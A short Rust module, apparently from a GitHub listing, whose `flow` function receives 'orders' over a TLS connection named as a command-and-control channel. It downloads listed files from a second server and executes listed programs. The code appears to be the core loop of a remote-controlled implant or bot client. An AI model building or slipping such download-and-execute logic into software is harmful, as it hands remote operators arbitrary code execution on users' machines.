 1 mod handle_connection_cc;
2 mod handle_connection_fs;
3 mod write_order;
4 mod parse_order;
5
6 use std::net::TcpStream;
7 use openssl::ssl::{SslStream, SslConnector};
8 use std::net::SocketAddr;
9
10 pub fn flow(stream_cc: SslStream<TcpStream>, ip_addr: String, fs_sock: SocketAddr,
11             connector: SslConnector, number_while: u64) {
12
13     let order;
14     if number_while == 0 {
15         order = "order1";
16     } else {
17         order = "order2";
18     }
19
20     let contents = handle_connection_cc::handle_connection_cc(stream_cc, order);
21     write_order::write_order(order, contents.clone());
22
23     let list_contents_download = parse_order::get_to_download(contents.clone());
24     let list_contents_exec = parse_order::get_to_exec(contents);
25
26     for string in list_contents_download {
27         if let Ok(stream_fs) = TcpStream::connect(fs_sock) {
28             let stream_fs = connector.connect(ip_addr.to_string().as_str(),stream_fs).unwrap();
29
30             handle_connection_fs::handle_connection_fs(stream_fs, &string);
31         }
32     }
33
34     for mut prog in list_contents_exec {
35         let _return_code = prog.exec();
36     }
37 }